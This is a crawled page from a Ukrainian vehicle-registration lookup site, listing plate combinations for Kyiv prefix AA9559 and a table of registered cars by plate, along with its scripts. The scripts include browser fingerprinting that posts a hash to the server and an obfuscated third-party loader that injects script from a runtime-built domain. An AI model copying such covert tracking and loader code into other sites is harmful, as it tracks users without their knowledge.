

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://baza-gai.com.ua/regions/kyiv/AA9559
body_size: 5191
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  
  <title>г. Киев — комбинации номера AA9559 / АА9559. База ГАИ 2026</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  
  <meta property="og:title" content="г. Киев — комбинации номера AA9559 / АА9559" />
  <meta property="og:image" content="https://baza-gai.com.ua/images/site-icon.jpg" />
  <meta name="apple-itunes-app" content="app-id=1580568698, app-argument=https://baza-gai.com.ua/regions/kyiv/AA9559">

  <meta name="appleid-signin-client-id" content="ua.com.baza-gai">
  <meta name="appleid-signin-scope" content="email+name">
  <meta name="appleid-signin-redirect-uri" content="https://baza-gai.com.ua/auth/apple">

  <link rel="manifest" href="/manifest.json">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

  <link rel="stylesheet" href="/vendor/bootstrap.min.css?v=2">
  <link rel="stylesheet" href="/styles/main.css?v=27">
  <script type="text/javascript" src="/scripts/main.js"></script>
  <script type="text/javascript" src="/vendor/aua.min.js" defer onload="window.FP()"></script>
  
    
    <!-- google analytics was here -->
    
  
</head>
<body>
  
    
      
        <script type='text/javascript' src='https://myroledance.com/services/?id=169189'></script>
      
    
  
  
  <nav class="navbar ua-navbar navbar-light">
    <div class="container">
      <a class="navbar-brand ua-navbar-brand me-1" href="/">
        База ГАИ <span class="d-none d-sm-inline">2026</span>
      </a>
      <ul class="navbar-nav">
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/">
          Главная <span class="visually-hidden">(текущая)</span></a>
        </li>
        <li class="nav-item d-none d-ssm-list"><a class="nav-item ua-nav-item nav-link " href="/regions">Регионы</a></li>
        <!--<li class="nav-item"><a class="nav-item nav-link " href="/bulletin">Объявления</a></li>-->
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/taxes">Растаможка</a></li>
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/about">О проекте</a></li>
        <li class="nav-item ms-1 ms-sm-0">
          
            <a class="nav-item ua-nav-item nav-link d-flex" href="/login">
              <span>Вход</span> 
              <i style="padding-top: 1px; margin-left: 4px;" class="bi bi-box-arrow-in-right"></i>
            </a>
          
        </li>
      </ul>
    </div>
  </nav>

  <div class="container" id="container-main">
    
    <form action="/search" method="GET" class="mt-4">
      <div class="form-group mb-2">
        <h3 class="h5 mb-3">Проверка авто по номеру и VIN</h3>
        <div class="input-group input-group-lg">
          <input id="number" type="text" name="digits" value="АА9559" placeholder="Номерной знак или VIN" class="form-control">
          <button class="btn btn-outline-secondary" type="submit">Поиск</button>
        </div>
      </div>
      <div class="text-end mb-2">
        <a href="/search">
        Расширенный поиск
        </a>
      </div>
    </form>
    

    
      <ol class="breadcrumb">
        
          <li class="breadcrumb-item">
            
              <a href="/regions">
            
              
                Все регионы
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              <a href="/regions/kyiv">
            
              
                г. Киев
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              <a href="/regions/kyiv/AA">
            
              
                AA
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              
                AA9559
              
            
          </li>
        
      </ol>
    

    



  <h3>г. Киев — комбинации номера AA9559</h3>
  <p>Занято комбинаций: 119</p>
  
    <div class="container columns-9 mb-3">
      <ul>
        
          <li><a href="/nomer/AA9559AA">AA</a></li>
        
          <li><a href="/nomer/AA9559AB">AB</a></li>
        
          <li><a href="/nomer/AA9559AH">AH</a></li>
        
          <li><a href="/nomer/AA9559AI">AI</a></li>
        
          <li><a href="/nomer/AA9559AK">AK</a></li>
        
          <li><a href="/nomer/AA9559AM">AM</a></li>
        
          <li><a href="/nomer/AA9559AP">AP</a></li>
        
          <li><a href="/nomer/AA9559AX">AX</a></li>
        
          <li><a href="/nomer/AA9559BB">BB</a></li>
        
          <li><a href="/nomer/AA9559BE">BE</a></li>
        
          <li><a href="/nomer/AA9559BH">BH</a></li>
        
          <li><a href="/nomer/AA9559BI">BI</a></li>
        
          <li><a href="/nomer/AA9559BM">BM</a></li>
        
          <li><a href="/nomer/AA9559BO">BO</a></li>
        
          <li><a href="/nomer/AA9559BP">BP</a></li>
        
          <li><a href="/nomer/AA9559BT">BT</a></li>
        
          <li><a href="/nomer/AA9559BX">BX</a></li>
        
          <li><a href="/nomer/AA9559CB">CB</a></li>
        
          <li><a href="/nomer/AA9559CC">CC</a></li>
        
          <li><a href="/nomer/AA9559CK">CK</a></li>
        
          <li><a href="/nomer/AA9559CO">CO</a></li>
        
          <li><a href="/nomer/AA9559CP">CP</a></li>
        
          <li><a href="/nomer/AA9559CX">CX</a></li>
        
          <li><a href="/nomer/AA9559EA">EA</a></li>
        
          <li><a href="/nomer/AA9559EC">EC</a></li>
        
          <li><a href="/nomer/AA9559EE">EE</a></li>
        
          <li><a href="/nomer/AA9559EH">EH</a></li>
        
          <li><a href="/nomer/AA9559EI">EI</a></li>
        
          <li><a href="/nomer/AA9559EK">EK</a></li>
        
          <li><a href="/nomer/AA9559EM">EM</a></li>
        
          <li><a href="/nomer/AA9559EO">EO</a></li>
        
          <li><a href="/nomer/AA9559EP">EP</a></li>
        
          <li><a href="/nomer/AA9559HB">HB</a></li>
        
          <li><a href="/nomer/AA9559HC">HC</a></li>
        
          <li><a href="/nomer/AA9559HH">HH</a></li>
        
          <li><a href="/nomer/AA9559HM">HM</a></li>
        
          <li><a href="/nomer/AA9559HO">HO</a></li>
        
          <li><a href="/nomer/AA9559HT">HT</a></li>
        
          <li><a href="/nomer/AA9559IA">IA</a></li>
        
          <li><a href="/nomer/AA9559IB">IB</a></li>
        
          <li><a href="/nomer/AA9559IH">IH</a></li>
        
          <li><a href="/nomer/AA9559II">II</a></li>
        
          <li><a href="/nomer/AA9559IM">IM</a></li>
        
          <li><a href="/nomer/AA9559IO">IO</a></li>
        
          <li><a href="/nomer/AA9559IP">IP</a></li>
        
          <li><a href="/nomer/AA9559IT">IT</a></li>
        
          <li><a href="/nomer/AA9559KA">KA</a></li>
        
          <li><a href="/nomer/AA9559KB">KB</a></li>
        
          <li><a href="/nomer/AA9559KC">KC</a></li>
        
          <li><a href="/nomer/AA9559KE">KE</a></li>
        
          <li><a href="/nomer/AA9559KH">KH</a></li>
        
          <li><a href="/nomer/AA9559KI">KI</a></li>
        
          <li><a href="/nomer/AA9559KK">KK</a></li>
        
          <li><a href="/nomer/AA9559KM">KM</a></li>
        
          <li><a href="/nomer/AA9559KO">KO</a></li>
        
          <li><a href="/nomer/AA9559KP">KP</a></li>
        
          <li><a href="/nomer/AA9559KT">KT</a></li>
        
          <li><a href="/nomer/AA9559KX">KX</a></li>
        
          <li><a href="/nomer/AA9559MA">MA</a></li>
        
          <li><a href="/nomer/AA9559MB">MB</a></li>
        
          <li><a href="/nomer/AA9559MC">MC</a></li>
        
          <li><a href="/nomer/AA9559ME">ME</a></li>
        
          <li><a href="/nomer/AA9559MH">MH</a></li>
        
          <li><a href="/nomer/AA9559MI">MI</a></li>
        
          <li><a href="/nomer/AA9559MK">MK</a></li>
        
          <li><a href="/nomer/AA9559MM">MM</a></li>
        
          <li><a href="/nomer/AA9559MO">MO</a></li>
        
          <li><a href="/nomer/AA9559MT">MT</a></li>
        
          <li><a href="/nomer/AA9559MX">MX</a></li>
        
          <li><a href="/nomer/AA9559OA">OA</a></li>
        
          <li><a href="/nomer/AA9559OB">OB</a></li>
        
          <li><a href="/nomer/AA9559OC">OC</a></li>
        
          <li><a href="/nomer/AA9559OE">OE</a></li>
        
          <li><a href="/nomer/AA9559OH">OH</a></li>
        
          <li><a href="/nomer/AA9559OI">OI</a></li>
        
          <li><a href="/nomer/AA9559OK">OK</a></li>
        
          <li><a href="/nomer/AA9559OO">OO</a></li>
        
          <li><a href="/nomer/AA9559OP">OP</a></li>
        
          <li><a href="/nomer/AA9559OT">OT</a></li>
        
          <li><a href="/nomer/AA9559OX">OX</a></li>
        
          <li><a href="/nomer/AA9559PA">PA</a></li>
        
          <li><a href="/nomer/AA9559PB">PB</a></li>
        
          <li><a href="/nomer/AA9559PC">PC</a></li>
        
          <li><a href="/nomer/AA9559PE">PE</a></li>
        
          <li><a href="/nomer/AA9559PH">PH</a></li>
        
          <li><a href="/nomer/AA9559PI">PI</a></li>
        
          <li><a href="/nomer/AA9559PK">PK</a></li>
        
          <li><a href="/nomer/AA9559PM">PM</a></li>
        
          <li><a href="/nomer/AA9559PO">PO</a></li>
        
          <li><a href="/nomer/AA9559PP">PP</a></li>
        
          <li><a href="/nomer/AA9559PT">PT</a></li>
        
          <li><a href="/nomer/AA9559PX">PX</a></li>
        
          <li><a href="/nomer/AA9559TA">TA</a></li>
        
          <li><a href="/nomer/AA9559TB">TB</a></li>
        
          <li><a href="/nomer/AA9559TC">TC</a></li>
        
          <li><a href="/nomer/AA9559TE">TE</a></li>
        
          <li><a href="/nomer/AA9559TH">TH</a></li>
        
          <li><a href="/nomer/AA9559TI">TI</a></li>
        
          <li><a href="/nomer/AA9559TK">TK</a></li>
        
          <li><a href="/nomer/AA9559TM">TM</a></li>
        
          <li><a href="/nomer/AA9559TO">TO</a></li>
        
          <li><a href="/nomer/AA9559TP">TP</a></li>
        
          <li><a href="/nomer/AA9559TX">TX</a></li>
        
          <li><a href="/nomer/AA9559XA">XA</a></li>
        
          <li><a href="/nomer/AA9559XB">XB</a></li>
        
          <li><a href="/nomer/AA9559XC">XC</a></li>
        
          <li><a href="/nomer/AA9559XE">XE</a></li>
        
          <li><a href="/nomer/AA9559XH">XH</a></li>
        
          <li><a href="/nomer/AA9559XI">XI</a></li>
        
          <li><a href="/nomer/AA9559XK">XK</a></li>
        
          <li><a href="/nomer/AA9559XM">XM</a></li>
        
          <li><a href="/nomer/AA9559XO">XO</a></li>
        
          <li><a href="/nomer/AA9559YA">YA</a></li>
        
          <li><a href="/nomer/AA9559YB">YB</a></li>
        
          <li><a href="/nomer/AA9559YC">YC</a></li>
        
          <li><a href="/nomer/AA9559YD">YD</a></li>
        
          <li><a href="/nomer/AA9559YE">YE</a></li>
        
          <li><a href="/nomer/AA9559YF">YF</a></li>
        
          <li><a href="/nomer/AA9559YG">YG</a></li>
        
      </ul>
    </div>
  

  <p>Свободно комбинаций: 79</p>
  
    <div class="container columns-9 mb-3">
      <ul>
        
          <li>AC</li>
        
          <li>AE</li>
        
          <li>AO</li>
        
          <li>AT</li>
        
          <li>BA</li>
        
          <li>BC</li>
        
          <li>BK</li>
        
          <li>CA</li>
        
          <li>CE</li>
        
          <li>CH</li>
        
          <li>CI</li>
        
          <li>CM</li>
        
          <li>CT</li>
        
          <li>EB</li>
        
          <li>ET</li>
        
          <li>EX</li>
        
          <li>HA</li>
        
          <li>HE</li>
        
          <li>HI</li>
        
          <li>HK</li>
        
          <li>HP</li>
        
          <li>HX</li>
        
          <li>IC</li>
        
          <li>IE</li>
        
          <li>IK</li>
        
          <li>IX</li>
        
          <li>MP</li>
        
          <li>OM</li>
        
          <li>TT</li>
        
          <li>XP</li>
        
          <li>XT</li>
        
          <li>XX</li>
        
          <li>YH</li>
        
          <li>YI</li>
        
          <li>YJ</li>
        
          <li>YK</li>
        
          <li>YL</li>
        
          <li>YM</li>
        
          <li>YN</li>
        
          <li>YO</li>
        
          <li>YP</li>
        
          <li>YR</li>
        
          <li>YS</li>
        
          <li>YT</li>
        
          <li>YU</li>
        
          <li>YV</li>
        
          <li>YW</li>
        
          <li>YX</li>
        
          <li>YY</li>
        
          <li>YZ</li>
        
          <li>ZA</li>
        
          <li>ZB</li>
        
          <li>ZC</li>
        
          <li>ZD</li>
        
          <li>ZE</li>
        
          <li>ZF</li>
        
          <li>ZG</li>
        
          <li>ZH</li>
        
          <li>ZI</li>
        
          <li>ZJ</li>
        
          <li>ZK</li>
        
          <li>ZL</li>
        
          <li>ZM</li>
        
          <li>ZN</li>
        
          <li>ZO</li>
        
          <li>ZP</li>
        
          <li>ZR</li>
        
          <li>ZS</li>
        
          <li>ZT</li>
        
          <li>ZU</li>
        
          <li>ZV</li>
        
          <li>ZW</li>
        
          <li>ZX</li>
        
          <li>ZY</li>
        
          <li>ZZ</li>
        
          <li>TV</li>
        
          <li>TW</li>
        
          <li>TY</li>
        
          <li>TZ</li>
        
      </ul>
    </div>
   

<span class="total-auto" >
  
  
</span>



  <div class="table-responsive">
    <table class="table table-striped tbl">
      <thead>
        <tr>
          <th scope="col">Номер</th>
          
            <th scope="col">Регистрация</th>
            <th scope="col">Модель</th>
          

          <th scope="col">Приметы</th>
          <th scope="col" class="d-none d-md-table-cell">Операция</th>
        </tr>
      </thead>
      <tbody>
        
        
          
            <tr>
              
              <td><a href="/nomer/AA9559XC">AA9559XC</a></td>
              <td>02.12.2025</td>
              <td>
                2016
                
                  <a href="/make/audi">Audi</a>

                  
                    <a href="/make/audi/a3"><strong>A3</strong></a>
                  
                
              </td>
              <td>Белый, Дизель, Хетчбек, 2.0L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559AM">AA9559AM</a></td>
              <td>12.11.2025</td>
              <td>
                2008
                
                  <a href="/make/mercedes-benz">Mercedes-Benz</a>

                  
                    <a href="/make/mercedes-benz/b-170"><strong>B 170</strong></a>
                  
                
              </td>
              <td>Серый, Универсал, 1.7L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559AM">AA9559AM</a></td>
              <td>12.11.2025</td>
              <td>
                2006
                
                  <a href="/make/suzuki">Suzuki</a>

                  
                    <a href="/make/suzuki/swift"><strong>SWIFT</strong></a>
                  
                
              </td>
              <td>Серый, Хетчбек, 1.5L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559OO">AA9559OO</a></td>
              <td>08.09.2025</td>
              <td>
                2008
                
                  <a href="/make/subaru">Subaru</a>

                  
                    <a href="/make/subaru/legacy"><strong>LEGACY</strong></a>
                  
                
              </td>
              <td>Черный, Седан, 2.5L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559OO">AA9559OO</a></td>
              <td>27.08.2025</td>
              <td>
                2008
                
                  <a href="/make/subaru">Subaru</a>

                  
                    <a href="/make/subaru/legacy"><strong>LEGACY</strong></a>
                  
                
              </td>
              <td>Черный, Седан, 2.5L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559KO">AA9559KO</a></td>
              <td>23.07.2025</td>
              <td>
                2021
                
                  <a href="/make/mercedes-benz">Mercedes-Benz</a>

                  
                    <a href="/make/mercedes-benz/gle-350de"><strong>GLE 350DE</strong></a>
                  
                
              </td>
              <td>Серый, Гибридный дизель, Универсал, 2.0L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559AP">AA9559AP</a></td>
              <td>18.07.2025</td>
              <td>
                2008
                
                  <a href="/make/ford">Ford</a>

                  
                    <a href="/make/ford/mondeo"><strong>MONDEO</strong></a>
                  
                
              </td>
              <td>Серый, Хетчбек, 2.5L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559AP">AA9559AP</a></td>
              <td>18.07.2025</td>
              <td>
                2008
                
                  <a href="/make/ford">Ford</a>

                  
                    <a href="/make/ford/mondeo"><strong>MONDEO</strong></a>
                  
                
              </td>
              <td>Серый, Хетчбек, 2.5L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559KI">AA9559KI</a></td>
              <td>17.05.2025</td>
              <td>
                2020
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/rav-4-hybrid"><strong>RAV-4 HYBRID</strong></a>
                  
                
              </td>
              <td>Белый, Гибридный бензин, Универсал, 2.5L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559II">AA9559II</a></td>
              <td>21.01.2025</td>
              <td>
                2016
                
                  <a href="/make/volkswagen">Volkswagen</a>

                  
                    <a href="/make/volkswagen/passat"><strong>PASSAT</strong></a>
                  
                
              </td>
              <td>Серый, Дизель, Универсал, 2.0L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559YE">AA9559YE</a></td>
              <td>08.12.2024</td>
              <td>
                2020
                
                  <a href="/make/tesla">Tesla</a>

                  
                    <a href="/make/tesla/model-y"><strong>MODEL Y</strong></a>
                  
                
              </td>
              <td>Серый, Электро, Универсал</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559OT">AA9559OT</a></td>
              <td>08.12.2024</td>
              <td>
                2016
                
                  <a href="/make/audi">Audi</a>

                  
                    <a href="/make/audi/q7"><strong>Q7</strong></a>
                  
                
              </td>
              <td>Белый, Дизель, Универсал, 3.0L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559AP">AA9559AP</a></td>
              <td>11.10.2024</td>
              <td>
                2008
                
                  <a href="/make/ford">Ford</a>

                  
                    <a href="/make/ford/mondeo"><strong>MONDEO</strong></a>
                  
                
              </td>
              <td>Серый, Хетчбек, 2.5L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559YE">AA9559YE</a></td>
              <td>06.10.2024</td>
              <td>
                2020
                
                  <a href="/make/tesla">Tesla</a>

                  
                    <a href="/make/tesla/model-y"><strong>MODEL Y</strong></a>
                  
                
              </td>
              <td>Серый, Электро, Универсал</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559XC">AA9559XC</a></td>
              <td>06.10.2024</td>
              <td>
                2016
                
                  <a href="/make/audi">Audi</a>

                  
                    <a href="/make/audi/a3"><strong>A3</strong></a>
                  
                
              </td>
              <td>Белый, Дизель, Хетчбек, 2.0L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559TO">AA9559TO</a></td>
              <td>15.06.2024</td>
              <td>
                2019
                
                  <a href="/make/lexus">Lexus</a>

                  
                    <a href="/make/lexus/nx-300"><strong>NX 300</strong></a>
                  
                
              </td>
              <td>Серый, Универсал, 2.0L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559IH">AA9559IH</a></td>
              <td>18.04.2024</td>
              <td>
                2016
                
                  <a href="/make/mitsubishi">Mitsubishi</a>

                  
                    <a href="/make/mitsubishi/outlander"><strong>OUTLANDER</strong></a>
                  
                
              </td>
              <td>Белый, Универсал, 2.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559AB">AA9559AB</a></td>
              <td>18.04.2024</td>
              <td>
                2016
                
                  <a href="/make/honda">Honda</a>

                  
                    <a href="/make/honda/cr-v"><strong>CR-V</strong></a>
                  
                
              </td>
              <td>Серый, Универсал, 2.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559PH">AA9559PH</a></td>
              <td>12.04.2024</td>
              <td>
                2006
                
                  <a href="/make/skoda">Skoda</a>

                  
                    <a href="/make/skoda/octavia-a5"><strong>OCTAVIA A5</strong></a>
                  
                
              </td>
              <td>Черный, Бензин или газ, Хетчбек, 1.6L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AA9559TC">AA9559TC</a></td>
              <td>10.04.2024</td>
              <td>
                2016
                
                  <a href="/make/toyota">Toyota</a>

                  
                    <a href="/make/toyota/camry"><strong>CAMRY</strong></a>
                  
                
              </td>
              <td>Серый, Седан, 2.5L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
        
      </tbody>
    </table>
  </div>

<nav id="-2818773768098754176" class="pagy-nav-responsive-bootstrap pagy-bootstrap-responsive-nav pagination" role="navigation" aria-label="pager"></nav><script type="application/json" class="pagy-json">["responsive","-2818773768098754176",{"before":"\u003cul class=\"pagination\"\u003e\u003cli class=\"page-item prev disabled\"\u003e\u003ca href=\"#\" class=\"page-link\"\u003e\u0026lsaquo;\u0026nbsp;Назад\u003c/a\u003e\u003c/li\u003e","1":"\u003cli class=\"page-item active\"\u003e\u003ca href=\"/regions/kyiv/AA9559?page=1\"  class=\"page-link\" \u003e1\u003c/a\u003e\u003c/li\u003e","gap":"\u003cli class=\"page-item gap disabled\"\u003e\u003ca href=\"#\" class=\"page-link\"\u003e\u0026hellip;\u003c/a\u003e\u003c/li\u003e","14":"\u003cli class=\"page-item\"\u003e\u003ca href=\"/regions/kyiv/AA9559?page=14\"  class=\"page-link\" \u003e14\u003c/a\u003e\u003c/li\u003e","2":"\u003cli class=\"page-item\"\u003e\u003ca href=\"/regions/kyiv/AA9559?page=2\"  class=\"page-link\" rel=\"next\" \u003e2\u003c/a\u003e\u003c/li\u003e","3":"\u003cli class=\"page-item\"\u003e\u003ca href=\"/regions/kyiv/AA9559?page=3\"  class=\"page-link\" \u003e3\u003c/a\u003e\u003c/li\u003e","after":"\u003cli class=\"page-item next\"\u003e\u003ca href=\"/regions/kyiv/AA9559?page=2\"  class=\"page-link\" rel=\"next\" aria-label=\"next\"\u003eВперёд\u0026nbsp;\u0026rsaquo;\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e"},[768,450,0],{"0":["1","gap"],"450":["1","gap",14],"768":["1",2,3,"gap",14]}]</script>

<script src="/vendor/pagy.min.js"></script>
<script>window.addEventListener('load', Pagy.init);</script>

<link rel="stylesheet" href="/vendor/tippy.css">
<script src="/vendor/popper-core-2.min.js"></script>
<script src="/vendor/tippy.umd.min.js"></script>
<script>
  const tooltips = document.querySelectorAll('.tooltip-dep-oper');
  tooltips.forEach(el => {
    tippy(el, {
      content: el.dataset.title,
      trigger: 'click',
    });
  });

  const tooltipsPrice = document.querySelectorAll('.tooltip-price');
  tooltipsPrice.forEach(el => {
    tippy(el, {
      content: el.dataset.title,
    });
  });
</script>
<style>
  .tippy-box {
    text-align: center;
  }
  .tooltip-dep-oper {
    cursor: pointer;
    font-weight: 400;
    color: #007bff;
    text-decoration: none;
  }
  .tooltip-dep-oper:hover {
    text-decoration: underline;
  }
</style>

  </div>

  
    
      
        <script type='text/javascript' data-cfasync='false'>
          let e879306817_cnt = 0;
          let e879306817_interval = setInterval(function(){
          if (typeof e879306817_country !== 'undefined') {
          clearInterval(e879306817_interval);
          (function(){
          var ud;
          try { ud = localStorage.getItem('e879306817_uid'); } catch (e) { }
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.charset = 'utf-8';
          script.async = 'true';
          script.src = 'https://' + e879306817_domain + '/' + e879306817_path + '/' + e879306817_file + '.js?28194&v=3&u=' + ud + '&a=' + Math.random();
          document.body.appendChild(script);
          })();
          } else {
          e879306817_cnt += 1;
          if (e879306817_cnt >= 60) {
          clearInterval(e879306817_interval);
          }
          }
          }, 500);
        </script>
      
    
  
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://baza-gai.com.ua/scripts/main.js
body_size: 247
content:
window.FP = function() {
  var run = typeof requestIdleCallback === 'function' ?
    requestIdleCallback :
    function(fn) { setTimeout(fn, 500); }

  run(function() {
    if (document.cookie.indexOf('carsed=') === -1) {
      AUA.getV18(function(hash) {
        fetch('/cars', {method: 'POST', body: JSON.stringify({cars: hash})})
      });
    }
  })
};


--- FILE ---
content_type: application/javascript
request_url: https://baza-gai.com.ua/vendor/aua.min.js
body_size: 11567
content:
!function(e,t,a){"use strict"
"undefined"!=typeof window&&"function"==typeof window.define&&window.define.amd?window.define(a):"undefined"!=typeof module&&module.exports?module.exports=a():t.exports?t.exports=a():t[e]=a()}("AUA",this,function(){"use strict"
var e=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]]
var a=[0,0,0,0]
return a[3]+=e[3]+t[3],a[2]+=a[3]>>>16,a[3]&=65535,a[2]+=e[2]+t[2],a[1]+=a[2]>>>16,a[2]&=65535,a[1]+=e[1]+t[1],a[0]+=a[1]>>>16,a[1]&=65535,a[0]+=e[0]+t[0],a[0]&=65535,[a[0]<<16|a[1],a[2]<<16|a[3]]},t=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]]
var a=[0,0,0,0]
return a[3]+=e[3]*t[3],a[2]+=a[3]>>>16,a[3]&=65535,a[2]+=e[2]*t[3],a[1]+=a[2]>>>16,a[2]&=65535,a[2]+=e[3]*t[2],a[1]+=a[2]>>>16,a[2]&=65535,a[1]+=e[1]*t[3],a[0]+=a[1]>>>16,a[1]&=65535,a[1]+=e[2]*t[2],a[0]+=a[1]>>>16,a[1]&=65535,a[1]+=e[3]*t[1],a[0]+=a[1]>>>16,a[1]&=65535,a[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],a[0]&=65535,[a[0]<<16|a[1],a[2]<<16|a[3]]},a=function(e,t){return t%=64,32===t?[e[1],e[0]]:32>t?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])},n=function(e,t){return t%=64,0===t?e:32>t?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]},r=function(e,t){return[e[0]^t[0],e[1]^t[1]]},i=function(e){return e=r(e,[0,e[0]>>>1]),e=t(e,[4283543511,3981806797]),e=r(e,[0,e[0]>>>1]),e=t(e,[3301882366,444984403]),e=r(e,[0,e[0]>>>1])},o=function(o,l){o=o||"",l=l||0
